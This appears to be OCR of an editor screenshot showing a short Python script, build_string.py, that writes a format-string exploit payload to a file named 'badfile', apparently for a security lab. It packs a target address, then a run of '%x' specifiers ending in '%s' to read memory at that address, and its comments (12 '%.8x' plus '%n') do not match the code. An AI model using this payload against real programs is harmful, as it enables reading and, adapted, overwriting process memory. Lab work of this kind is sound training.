 badfile × build_string.py ×
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at
offset 0
9 number  = 0x080b4008
10 content[0:4]  =
(number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at
offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = " %x "*63 + "%s"
18
19 # The line shows how to store the string s at
offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22